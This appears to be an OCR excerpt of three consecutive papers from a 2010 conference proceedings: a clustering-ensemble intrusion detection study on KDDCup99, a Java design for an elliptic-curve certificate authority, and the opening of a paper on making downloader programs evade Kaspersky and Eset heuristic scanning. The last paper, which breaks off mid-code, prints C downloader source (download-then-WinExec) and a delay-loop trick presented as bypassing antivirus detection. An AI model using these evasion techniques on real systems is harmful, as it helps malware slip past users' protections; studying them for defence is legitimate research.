TABLE I. KDDCUP99 LABELED CATEGORIES

Categories	Specification	Label
Normal	**normal records**	**normal**
DOS	**denial-of-service, e.g. syn flood**	**back,land,Neptune,pod, smurf,teardrop**
Probing	**Surveillance and other probing , e.g. port scanning**	**ipsweep,nmap, ortsweep,satan**
R2L	**Unauthorized access from a remote machine,e.g. guessing password**	**ftp_write, guess_passwd,imap, multihop, phf,spy,warezclient, warezmaster**
U2R	**Unauthorized access to local super user (root) privileges, e.g., various "buffer overflow " attacks**	**buffer_overflow, loadmodule, perl,rootkit**

B. Data preprocessing

In KDDCup99 data set, every connection record contains 41 attributes and 1 label, while 9 of them are discrete and the others are continuous. For the continuous attributes, the measure methods are different. Generally speaking, the smaller measurement units are, the wider the range is. As a result, the clustering is to be effected more, as we use the distance function to compute the dissimilarity of the connection records. To solve the problem, we first standardize and normalize the data set.

We assume $a_{ik}^{'}$ is standardized data, and $a^{''}_{ik}$ is normalized data, which are all from the original data a_{ik} .Average[k] is the average of the k –column, MAD[k] is mean absolute deviation and $0 \le k < n$ .We know that after standardized and normalized $a^{''}_{ik}$ is between 0 and 1.

$$a_{ik}^{'} = \frac{a_{ik} - Average[k]}{MAD[k]} \tag{3-1}$$

$$Average[k] = \frac{1}{n}(a_{1k} + a_{2k} + \cdots + a_{ik}) \tag{3-2}$$

$$MAD[k] = \frac{1}{n}(|a_{1k} - Average[k]| + |a_{2k} - Average[k]| + \cdots + |a_{ik} - Average[k]|) \tag{3-3}$$

$$a^{''}_{ik} = \frac{a^{'}_{ik} - \min\{a^{'}_{ik}\}}{\max\{a^{'}_{ik}\} - \min\{a^{'}_{ik}\}} \tag{3-4}$$

C. Dissimilarity Measure

The dissimilarity measure is important in the clustering, as there the KDD Cup99 dataset is mixed categorical attribute, we use the measure mentioned in [5].

$$D(A_i, A_j) = \sum_{k \in C} (a^{''}_{ik} - a^{''}_{jk})^2 + \gamma \sum_{l \in D} \xi(a_{il}, a_{jl}) \tag{3-5}$$

Let

$$\xi(a_{il}, a_{jl}) = \begin{cases} 0, (a_{il} = a_{jl}) \\ 1, (a_{il} \neq a_{jl}) \end{cases} \tag{3-6}$$

And $\gamma = \frac{1}{9}$

D. Performance Measure

To evaluate the performance of the system, the following indicators are defined: the detection rate (DR) is defined as the number of anomaly data which is detected by the system divided by the total number of the anomaly data in the data set. It's showed as 3-7. The false positive rate (FPR) is defined as the number of labeled normal data which is incorrectly detected as anomaly divided by the total number of labeled normal data in the data set. It's showed as 3-8. Speedup ratio (SR) is defined as the time used in one processor divided by the time used in p processes. It's showed as 3-9. Parallel efficiency (PE) is defined as the speed up ratio divided by the number of the processors p. It's showed as 3-10.

$$DR = \frac{N_{rda}}{T_{anomal}} \tag{3-7}$$

$$FPR = \frac{N_{normalD}}{T_{normal}} \tag{3-8}$$

$$SR = \frac{T(1)}{T(p)} \tag{3-9}$$

$$PE = \frac{SR}{p} \tag{3-10}$$

E. Experiment result and analysis

The dataset is classified into five categories: Normal, DOS, U2R, R2L, and Probing. Firstly, we discuss with four types of attacks respectively: DOS, U2R, R2L, and Probing. However, in the KDDCup99 dataset the number of anomalies has outnumbered the number of normal instances, which didn't satisfy the realistic. Therefore, we filtered many of the attacks so that the resulting data set consisted of 1 to 1.5% attack and 98.5 to 99% normal instances [6].

The sampling is to generate a random probability for each data. If the probability is less than which we set for sampling, data is extracted, otherwise not [6].As showed in TABLE Ⅱ.

TABLE II. TYPES OF ATTACKS OF KDDCUP99

Class	Name and number of sub-classes	Number of data	Rate of attack
Dos	normal(71225),smurf(946), neptune(127),back(12),land(1), teardrop(3),pod(2)	72316	1.5087%
Probing	normal(62589),portsweep(136), ipsweep(123),nmap(57), satan(356)	63261	1.0623%
R2L	normal(52345),ftp_write(16), guess_passwd(57) imap(17),multihop(9), warezmaster(26),phf(7)	52477	0.2515%
U2R	normal(42187),loadmodule(13), buffer_overflow(39),rootkit(19), perl(7)	42265	0.1845%

From TABLE Ⅲ, for all types of attacks, PEA-IDS has perfect DR and low FPR, obviously overcoming the difficulty for parallel k-means IDS(PKM-IDS) in detecting R2L and U2R attacks. Because many of R2U attackers pretend the legal users to use the network or use it in a seemingly legitimate way, their features are similar to the normal samples. So the algorithm may cluster these instances together and the attack would be undetected. In addition, just because there are so many instances of the intrusion that it occurs in a similar number to normal samples, so many algorithms including K-means algorithm have a difficult in the detection. Moreover, for the intrusion data is often irregular, single K-means algorithms only do well in hyper spherical shaped clusters on the data. And the idea of EA algorithm is to combine the results of multiple clustering's into a single data partition by viewing each clustering result as an independent evidence of data organization to get the best result, improving the ability of 'weak' clustering in partition of anomalistic data sets to get better detection of R2L and U2R attacks. Furthermore, except for the advantages of EA algorithm, but also because compared with the normal data, R2L and U2R have lower percentage in the data.

TABLE III. DR AND FPR OF THE TYPES OF ATTACKS IN PEA-IDS AND PKM-IDS

Classes	PEA-IDS		PKM-IDS	
	DR	FPR	DR	FPR
DOS	100%	0.6897%	79.59%	0.1219%
Probing	100%	0.9345%	52.37%	0.2105%
R2L	100%	0.9245%	100%	43.2700%
U2R	100%	0.7632%	100%	46.4100%

From TABLE Ⅳ, we know the changes of SR and PE as the increasing of the nodes, the SR is increasing obviously, yet the PE is declining. Because as the nodes increasing, the time used to detecting attacking is decline, so we get a higher SR, however, the dispatched and communicated time is increasing as the nodes increasing, in other words the cost is increasing, and PE is declining.

TABLE IV. SR AND PE OF THE TYPES OF ATTACK IN PEA-IDS

Classes	Nodes	SR	PE
DOS	1	1.00	100%
	2	1.86	93.00%
	4	3.21	80.25%
	8	5.46	68.25%
Probing	1	1.00	100%
	2	1.79	89.50%
	4	3.18	79.50%
	8	5.38	67.27%
R2L	1	1.00	100%
	2	1.81	90.50%
	4	3.23	80.75%
	8	5.41	67.63%
U2R	1	1.00	100%
	2	1.79	89.50%
	4	3.15	78.75%
	8	5.52	69.00%

TABLE Ⅴ shows the mixed type attacks of the KDDCup99, the approach to get the sampling is the same as above.

TABLE V. MIXED ATTACKS OF THE KDDCUP99

Classes	Name and number of sub-classes	Number of data	Rate of attack
Dos	**smurf(309),neptune(19),back(1),land(0),teardrop(0),pod(0)**	**50354**	**1.1002%**
Probing	**portsweep(23),ipsweep(19), nmap(5),satan(136)**		
R2L	**ftp_write(5),guess_passwd(12) imap(0),multihop(0), warezmaster(3),phf(0)**		
U2R	**loadmodule(5),bufferoverflow (15),root kit(2),perl(0)**		
Normal	**49800**		

TABLE VI. DR AND FPR OF THE MIXED TYPES OF ATTACKS IN PEA-IDS AND PKM-IDS

Class	PEA-IDS		PKM-IDS	
	DR	FPR	DR	FPR
Mixed attack	**100%**	**0.8652%**	**70.05%**	**0.5872%**

TABLE VII. SR AND PE OF THE MIXED TYPES OF ATTACKS IN PEA-IDS

Class	Nodes	SR	PE
Mixed attacks	**1**	**1**	**100%**
	2	**1.87**	**93.50%**
	4	**3.17**	**79.25%**
	8	**5.38**	**67.25%**

IV. CONCLUSIONS

The aim of the paper is to improve the speed of intrusion detection system, keep the high detect date and the low false positive rate using the Parallel Clustering Ensemble based on Evidence Accumulation algorithm, it overcomes the disadvantages of conventional Parallel K-means algorithm. Through paralleling, the algorithm clusters more speedily facing to mass data, and keep the advantages of the Evidence Accumulation which combines the results of multiple clustering into a single data partition, then detect abnormal network behavioral patterns with PEA algorithm. The experimental results on KDD CUP99 dataset show that the PEAIDS have more speedily, higher DR and lower FPR in all types of attacks. Future tests use more other data is needed.

ACKNOWLEDGMENT

This research is sponsored by the 863 Program (2006AA01A114).

REFERENCES

[1] R. Bace and P. Mell, "Intrusion Detection Systems," NIST Special Publications SP 800-31, November, 2001.

[2] Y. Guan, A. Ghorbani and N. Belacel, "Y-means: A Clustering Method for Intrusion Detection," Proceedings of Canadian Conference on Electrical and Computer Engineering. Montreal, Quebec, Canada, May, 2003.

[3] A.K. Jain, M.N. Murty, and P.J. Flynn, "Data Clustering:AReview," ACM Computing Surveys, vol. 31, no. 3, pp.264-323, Sept, 1999.

[4] R.O. Duda, P.E. Hart, and D.G. Stork, "Pattern Classification," seconded. Wiley, 2001

[5] Huang Zhexue. Extensions to the k-means Algorithms for Clustering Large Data Sets with Categorical Values[J]. Data Mining and Knowledge Discovery, 1998, 2(3): 283-304.

[6] PortnoyL, Eshin E, and Srolfo S J, "Intrusion detection with unlabeled data using clustering," [A], In Proceeding of ACM CSSWorkshop on DataMiningApp lied to Security(DMSA 2001) [C], 2001

[7] KDDCup99dataset,http://kdd.ics.uci.edu/databases/kddcup99/kddcup99.html,1999

[8] Fangfei Weng, Qingshan Jiang, Liang Shi, Nannan Wu , "An Intrusion Detection System Based on the Clustering Ensemble", The Proceeding of IEEE International Workshop on Anti-counterfeiting, Security, Identification, vol.1, pp.121-124, 2007-4

[9] Ana Fred, Anil K.Jain. Evidence accumulation clustering based on the K-Means algorithm [Z]. SSPR/SPR, Windsor, 2002:442-451.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Design of Certificate Authority Based on Elliptic Curve Cryptography

Yuan Yangtao, Liu Quan, Li Fen
School of Information Engineering, Wuhan University of Technology
Wuhan, Hubei 430070 China
Email: floyd0201@163.com, quanliu@whut.edu.cn, lifen286w@163.com

***Abstract*—CA (Certificate Authority) acts as the trusted third party, which serves to issue digital certificates and validate them in PKI (Public Key Infrastructure). Hence it's significant to ensure the CA system's security. The ECC (Elliptic Curve Cryptography) has the advantages of shorter key and higher efficiency, comparing with other public key cryptographies such as RSA. The purpose of this work is to design and implement a CA based on ECC by using Java programming technique, which can sign X.509v3 digital certificate to client and then validate client certificate. In application, the key pair (including public key and private key) can be got from the PKCS#12 (Public Key Cryptography Standard), which is used in encryption, decryption and digital signature. The ECC-based CA is used in the system of DRM (Digital Rights Management) to contribute to confidentiality, authenticity, integrality and non-repudiation in communication.**

Keywords - CA, digital certificate, ECC, ECDLP.

I. INTRODUCTION

With the Internet's widespread exposure and acceptance, the information security of such open environment has become the urgent problem to be solved. Considering the significant disadvantages of symmetric key cryptography [1], asymmetric key cryptography emerged as the times require, which has two different but mathematically related keys − a public key and a private key. Therefore, it's also called public key cryptography generally.

In cryptography, CA [2] is an entity that issues digital certificates for use by other parties. It is an example of a trusted third party. CAs are characteristic of many PKI schemes. The functions of CA system are shown in Figure 1.



Figure 1. Functions of CA system

Presently, the most widely used public key cryptography in CA is RSA [3], which is based on the large integer factoring problem. Nevertheless, some timing attacks succeed to be applied against to RSA. The key size must be expanded to ensure the security. Consequently, the system is extraordinarily time-consuming. In the precondition of achieving the same security level, short key is more popular, especially in resource-constrained environments such as handheld devices and smart cards. The ECC just meets the requirements and it owns the attributes above.

ECC is an innovative cryptographic technique, which was discovered in 1985 by V.S.Miller [4] as an alternative scheme for public key cryptography. Its security depends on the intractability of ECDLP (Elliptic Curve Discrete Logarithm Problem). In fact, ECC is no longer new, and has withstood a great deal of cryptanalysis and a long series of attacks, which makes it appears as a mature and robust cryptosystem at present. ECC intersects the disciplines of mathematics and computer science. Its applications widely include electronic commerce, secure communication, smart cards, etc.

In this paper, after the discussion of elliptic curve, a CA is designed and implemented for ECC-based X.509v3 digital certificate. The CA is able to issue root certificate and sub-certificate to terminal. In addition, it can validate client certificate. Lastly, a comparative analysis of certificate against RSA and ECC is presented.

II. OVERVIEW OF ECC

A. General elliptic curve

An elliptic curve E over the finite field K is defined as follows, also known as the Weierstrass equation:

$$y^2 + a_1xy + a_3y = x^3 + a_2x^2 + a_4x + a_6 \quad (1)$$

where a_1 , a_2 , a_3 , a_4 , $a_6 \in K$ and $\Delta \neq 0$. Δ is the discriminant of E that can be calculated as:

$$\begin{cases} b_2 = a_1^2 + 4a_2 \\ b_4 = a_1a_3 + 2a_4 \\ b_6 = a_3^2 + 4a_6 \\ b_8 = a_1^2a_6 + 4a_2a_6 - a_1a_3a_4 + a_2a_3^2 - a_4^2 \\ \Delta = -b_2^2b_8 - 8b_4^3 - 27b_6^2 + 9b_2b_4b_6 \end{cases} \quad (2)$$

Condition $\Delta \neq 0$ assures the curve is "smooth", which means mathematically the differential coefficient exists at any point of the curve.

The set of points on an elliptic curve, together with a special point O called the point at infinity and an addition operation, form an Abelian group [5].

DOI 10.1109/DCABES.2010.99

Given nonzero points $P=(x_1,y_1)$, $Q=(x_2,y_2)$, $R=(x_3,y_3)$, on a defined elliptic curve over *K*, together with a scalar *k*, and $P\neq -Q$. The operation rules of points are listed as follows:

1) Inversion of point:

$$-P=(x,-y-a_1x-a_3) \tag{3}$$

2) Sum of two points: $R=P+Q$

$$\begin{cases} x_3=\lambda^2+a_1\lambda-a_2-x_1-x_2 \\ y_3=-(\lambda+a_1)x_3-v-a_3 \end{cases} \tag{4}$$

where

$$\lambda=\begin{cases} \dfrac{y_2-y_1}{x_2-x_1} & if \quad P\neq Q \\ \dfrac{3x_1^2+2a_2x_1+a_4-a_1y_1}{2y_1+a_1x_1+a_3} & if \quad P=Q \end{cases} \tag{5}$$

$$v=\begin{cases} \dfrac{y_1x_2-y_2x_1}{x_2-x_1} & if \quad P\neq Q \\ \dfrac{-x_1^3+a_4x_1+2a_6-a_3y_1}{2y_1+a_1x_1+a_3} & if \quad P=Q \end{cases} \tag{6}$$

3) Scalar multiplication:

$$Q=kP=\underbrace{P+P+\ldots+P}_{k\quad times} \tag{7}$$

The *order* of the point *P* is the smallest integer *n* such that $nP=O$. Note that, if *i* and *j* are integers, then $iP=jP$ if and only if $i=j \pmod n$.

In this work, the elliptic curve over prime field *Fp* is considered, where *p* is a prime number other than 2 or 3. Especially, *p* is a large prime number. And the equation (1) always can be transformed to:

$$y^2=x^3+ax+b \tag{8}$$

where $a,b\in[0,p-1]$, and $4a^3+27b^2\neq 0 \pmod p$. The operation rules follow the same principles above (equation 3,4,5,6,7), though the coefficients change correspondingly.

The prime number *p* is chosen such that there is finitely large number of points on the elliptic curve to make the cryptosystem secure. SEC [6][7] specifies recommended curves with p ranging between 112-521 bits, which is utilized to design a CA in this work.

B. ECDLP

To create a cryptosystem using elliptic curve is necessary to find a difficult problem such factorizing the product of two prime numbers or calculating a discrete logarithm. Considering the equation *P=k* • *G*, where *P* and *G* are points belonging to *Ep(a,b)*, and scalar *k* is smaller than *p*. It is quite easy to assess *P* given *k* and *G*, but it is very difficult to calculate *k* given *P* and *G*. This is called ECDLP. In fact, the *G* is base point. The criterion to select *G* is the smallest value of *n* such that *n* • *G=O*, and *n* must be a large prime number. The intractability of ECDLP is the foundation of ECC.

Presently, there are several solutions of ECDLP [8], and the current three solutions are:

1) Baby Step-Giant Step algorithm and Pollard- ρ algorithm for general DLP;

2) MOV reduction algorithm for the super singular elliptic curves;

3) SSAS algorithm for the anomalous elliptic curves.

These mathematical results have affected the design choices for protocols and standards used in applications. Hence, the elliptic curves above aren't used in ECC. In application, several secure elliptic curves are available in SEC, recommended by Certicom Corp [9].

III. DESIGN CA USING ECC

Java is selected as the programming language due to its platform independence. In addition, the open code library Bouncy Castle [10] is utilized to write the code, which is a Java implementation of cryptographic algorithms and developed by the Legion of Bouncy Castle. The Bouncy Castle API for elliptic curve consists of a collection of interfaces and classes defined in org.bouncycastle.jce, org.bouncycastle.jce.interfaces, and org.bouncycastle.jce.spec packages which provide provider specific support for elliptic curve keys, parameters, and named curve handling.

In order to use ECC, all parties must specify all domain parameters defining a secure elliptic curve. For prime field *Fp*, the domain parameters include: prime number *p*, constants *a* and *b*, base point *G*, integer *n* and *h*. In this work, a particular elliptic curve over *Fp* is chosen from SEC. And its nickname is prime192v1, which enables it to be easily identified and implies the key length is 192 bits. The detailed parameters of the elliptic curve can be got from the program fragment below:

```
import org.bouncycastle.jce.ECNamedCurveTable;
import org.bouncycastle.jce.spec.ECParameterSpec;
……
ECParameterSpec ecp =
ECNamedCurveTable.getParameterSpec("prime192v1");
```

which are involved in variable *ecp* and listed in Table 1.

Table 1. Parameters of select curve

parameter	value
p	0xfffffffffffffffffffffffffffffffeffffffffffffff
a	0xfffffffffffffffffffffffffffffffefffffffffffffc
b	0x64210519e59c80e70fa7e9ab72243049feb8deecc146b9b1
G	0x3188da80eb03090f67cbf20eb43a18800f4ff0afd82ff1012
n	0xffffffffffffffffffffff99def836146bc9b1b4d22831
h	0x1

In this section, the details about the ECC-based CA design are introduced. The work can be divided into three blocks: the class to generate the CA's own certificate, the class to issue certificate to client, and the class to validate client certificate:

1) *GenCertECC.java* is in charge of generating root certificate and PKCS#12 key store. Root certificate contains the public key of a CA, and PKCS#12 is a standard that specifies a portable format for storing private key. Both of certificate and private key are included in PKCS#12. The key parameters are shown in Table 2 in this class.

Table 2. Class to generate CA certificate

parameter	value
ECParameterSpec	prime192v1
KeyPairGenerator	ECIES, BC
X509V3CertificateGenerator	subject of CA
SignatureAlgorithm	SHA1withECDSA
KeyStore	PKCS12,SunJSSE

In this class, elliptic curve domain parameters are constructed from a named ("prime192v1") secure elliptic curve over prime field *Fp* recommended in SEC using class org.bouncycastle.jce.spec.ECParameterSpec. The curve can be retrieved from org.bouncycastle.jce.ECNamedCurveTable. Then ECIES scheme specified in ANSIX9.63 and IEEE P1363 together with the parameters above are used to generate key pair. java.security.SecureRandom is used to enhance the randomicity in key pair generation. Key pair generation in elliptic curve follows the same principles as the other algorithms, the main difference being that, unlike algorithms such as RSA, elliptic curve keys exist only in the context of a particular elliptic curve and require to have curve parameters associated with them to be of any use. Lastly the class org.bouncycastle.x509.X509V3CertificateGenerator and java.security.KeyStore can generate X.509v3 certificate and PKCS#12 according to the key pair and the identity of the owner.

2) *SignCertECC.java* is a class of CA to issue user certificate to client, using its own private key and subject information. The key parameters are shown in Table 3.

Table 3. Class to sign client certificate

parameter	value
X509Certificate	CA certificate
PrivateKey	CA private key
X509V3CertificateGenerator	subject of client
SignatureAlgorithm	SHA1withECDSA
KeyStore	PKCS12,SunJSSE

Just as the first class, a pair of keys, existed only in the context of a named secure elliptic curve, is generated for client. The key pair and the subject information from the client's request are combined to generate an ECC-based X.509v3 digital certificate, which is signed by CA's private key using SHA1withECDSA as signature algorithm and delivered to end user. Certificate path (the subject of root certificate is the issuer of sub-certificate) composed of CA's certificate and user certificate together with user's private key can be encapsulated as PKCS#12.

3) *CheckCert.java* is used to validate client certificate for CA. It aims at checking the validity of the digital certificate provided by client. The key parameters are shown in Table 4.

Table 4. Class to validate client certificate

parameter	value
CertificateFactory	X.509, SUN
X509Certificate	client certificate
CertPath	certificate path
CertPathValidator	PKIX, SUN



Figure 2. Validation of certificate

In this course, CA reads client certificate, including the certificate path, and checks the certificate as follows:

- Check the period of validity, otherwise it's invalid;
- Check the signature of certificate by using the public key of root certificate, otherwise it's inauthentic;
- Check the serial number of certificate whether it is in the latest CRL (Certificate Revocation List), the certificate is invalid if it's true;
- Check the certificates recursively along the certificate path one by one till the root certificate, the certificate is valid if it's root certificate.

Figure 3 illustrates the detailed information of client certificate, including the name of issuer and client and the validity period. Moreover, it is noticeable that the OIDs of SHA1withECDSA and ECC denote the algorithm of signature and public key cryptography.



Figure 3. Details of certificate

IV. COMPARATIVE ANALYSIS OF CERTIFICATE AGAINST RSA AND ECC

The ECC-based CA designed in this work is used in the system of DRM based on open network environment, which demands higher security level and efficiency. The CA issues PKCS#12 for registered user, and authenticates ID in logging in. Furthermore, it assures security through SSL protocol in communication.

In this section, a comparative test of certificate against RSA and ECC is discussed, which is based on the PC of Intel Pentium Dual E2180 2GHz's CPU, 1GB's RAM, and MS Windows XP sp2. According to FIPS 104-2 [11], the key length of RSA and ECC having equivalent security level is shown in Table 5.

Table 5. Key length of equivalent security level (bits)

RSA	1024	2048	3072	7680	15360
ECC	160	224	256	384	512

In key pair generation, encryption and decryption of 40bits' string of characters, the time consumption is tested in the condition of above. The result is shown in Table 6.

Table 6. Time consumption against RSA and ECC (ms)

key length	key pair generation		encryption		decryption		total	
	RSA	ECC	RSA	ECC	RSA	ECC	RSA	ECC
1024 /160	234	219	0	16	16	15	250	250
2048 /224	1109	234	0	16	203	31	1312	281
3072 /256	4125	234	31	31	625	32	4781	297
7680 /384	257125	281	31	32	9812	93	266968	406
15360 /512	858906	375	78	63	74047	171	933031	609

The comparisons in Table 5 demonstrate that shorter key can be used in ECC than with RSA systems at a given security level. Although RSA is faster than ECC in encryption, it is noticeable that the gap between ECC and RSA systems grows rapidly as the key sizes increase in key pair generation. Totally, RSA system is much more time-consuming than ECC system. Hence in order to obtain a higher security level and efficiency, especially in DRM system, the key sizes must expand, and it is advisable to select ECC-based system according to Table 6.

V. CONCLUSION

ECC has become a hotspot in information security area in recent years. In this paper, a design and implementation of CA based on ECC that generates X.509v3 certificate and validates client certificate is introduced, that is developed by using JDK1.6 and Bouncy Castle API. In addition, a comparative analysis of certificate against RSA and ECC is discussed. It is with the purpose of helping to spread the use of ECC. Moreover, the implementation is notably useful in the cryptosystem of higher security level and efficiency.

ACKNOWLEDGMENT

This work was supported by Natural Science Foundation of Hubei Province under Grant No.2008CDA020, and National High Technology Research and Development Program of China (863 program) under Grant No. 2009AA01Z440.

REFERENCES

[1] F. Ayoub, B. Sc., M. Sc., Ph.D., C.Eng., M.I.E.E., etc, Cryptographic techniques and network security. IEE PROCEEDINGS, Vol. 131, Pt.F, No.7, December, 1984. pp.684-694.

[2] Adam Slagell, Rafael Bonilla, William Yrucik, A Survey of PKI Components and Scalability Issues. 25th IEEE International, IPCCC 2006, pp:475-484.

[3] R.L. Rivest, A. Shamir, L. Adleman, A Method for Obtaining Digital Signatures and Public-Key Cryptosystems. Communications of the ACM21(2), 1978. pp:120-126.

[4] V.S.Miller, Use of Elliptic Curves in Cryptography. Proc. CRYPTO'85, Springr-Verlag, New York, 1986, pp.417-426.

[5] Hankerson D, Menezes A, Vanstone S, Guide to Elliptic Curve Crytography. New York, USA:LNCS, Spring-Verlag, 2004.

[6] Certicom, Standards for Efficient Cryptography, SEC 1: Elliptic Curve Cryptography, Version 1.0, September 20, 2000. Available at http://www.secg.org/download/aid-385/sec1_final.pdf.

[7] Certicom, Standards for Efficient Cryptography, SEC 2: Recommended Elliptic Curve Domain Parameters, Version 1.0, September 20, 2000. Available at http://www.secg.org/download/aid-386/sec2_final.pdf.

[8] Alessandro Cilardo, Luigi Coppolino, Nicola Mazzocca, Luigi Romano, Elliptic Curve Cryptography Engineering. Proceedings of the IEEE, VOL.94, NO.2, FEB 2006, pp.395-406.

[9] http://www.certicom.com.

[10] http://www.bouncycastle.org.

[11] NIST, Implementation Guidance for FIPS PUB 140-2 and the Cryptographic Module Validation Program, April 13, 2010. Available at http://csrc.nist.gov/groups/STM/cmvp/documents/fips140-2/FIPS1402IG.pdf.

A Guess to Detect the Downloader-like Programs

Wu Peng, Guo Qingping, Song Huijuan,Tang Xiaoyi
Distributed Parallel Processing Lab,
Wuhan University of Technology,
Wuhan 430063, China
E-mail: ejoywx@163.com

***Abstract*—Nowadays, more and more computer malwares or viruses have evolved to a new special form that depends on the Internet, which is called downloader. In this article, we will show something about the downloader's destructive power and several available methods to bypass the heuristic scanning of Kaspersky and Eset's newest antivirus software for their heuristic scanning technology are the most advanced in the windows OS platforms. Even though the Heuristic Scanning Technology is the key of protection software, more and more new methods are built to bypass it. And then, I will give my guess about how to detect and Intercept the downloader-like programs. Note that I never hope do harm to Kaspersky and Eset's products but only to learn.**

***Keywords:* downloader; Timing attacks; bypass; vc**

I. INTRODUCTION

Nowadays, more and more computer malwares or viruses have evolved to a new special form that depends on the Internet, which is called downloader. Maybe you will think the downloaders never invaded your computers because of your carefulness and the protection from the antivirus software. But nothing is perfect without any defects, I will show my methods to simulate some downloaders to bypass the antivirus software' scanning and detecting, of course, I take Kaspersky and Eset's newest antivirus software for my test examples.

As we know, Kaspersky's KAV/KIS and Eset's EAV/ESS are the best antivirus software of the world, their heuristic scanning modules are very sensitive and smart and can detect most unsafe programs so that the malwares' writers always try their best to bypass Kaspersky and Eset's products. In other words, if your program can bypass their products, it may bypass nearly all antivirus software.

II. THE CHARACTERISTIC OF THE DOWNLOADER

A downloader sometimes looks like a general safe program, something is special, a downloader can download some special modules which carry the evil codes from the Internet then load and execute them in the local computer. This procedure is transparent for the computer's user, which is characteristic of the downloader. Please see in Figure 1.

In any Windows OS platform, this procedure need to call two kind of special functions which are URLDownloadToFile/URLDownloadToCacheFile and Loadlibray/WinExec/ShellExecute, the former can download some files to the local host while the latter can load and execute the files. In this way, a simple program maybe becomes a powerful malware and does a lot of things which the mother module can not do.[1][2]



Figure 1 A typical downloader.

III. BYPASS THE HEURISTIC SCANNING

In this part, we will see several special methods to bypass Kaspersky and Eset's products, all the demos are developed with vc6.

A. A typical Downloader

As shown in Figure 2, it is a typical downloader's source codes.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.100

```
#include <windows.h>
#include <urlmon.h>
#include <Shellapi.h>
#pragma comment (lib,"Urlmon.lib")

int main(int argc,char *argv[])
{
    CHAR szFileName[MAX_PATH] = {0};
    URLDownloadToFileA(NULL,\
        "file://c:\\windows\\system32\\cmd.exe",\
        ".\\Mm.exe",\
        0,\
        NULL);
    WinExec(".\\Mm.exe",SW_SHOW);
    return 0;
}
```

Figure 2 A typical downloader.

In this codes, URLDownloadToFile and WinExec are used to download a executable file and execute it which will be detected by the heuristic Scanning module. Sometimes antivirus software possibly report that it is a PE virus.

Even though a downloader do not do bad nothings, its behavior seem to be unsafe and generally a safe program never do like that. Therefore, the antivirus software's heuristic scanning module thinks it should be classified to a virus.

B. The Timing Attack

Every logical operation in a computer takes time to execute, and the time can differ based on the input; with precise measurements of the time for each operation, an attacker can work backwards to the input. Information can leak from a system through measurement of the time it takes to respond to certain queries. [3]

Just based on this theory, we can make full use of the delay of each operation and design a set of particular instructions to bypass a lot of security mechanism in a computer system.

As shown in Figure 3 and Figure 4, there are two kind of downloaders, the first one is detected by KAV while the second one succeeds to bypass KAV. I name the first one A, another B.

Compared with A, B only is in excess of three lines of codes. Obviously, the reason is that two lines of codes, as follow:

```
for( int  i = 0;i < 100000000; i++)
{
     _asm{nop}
}
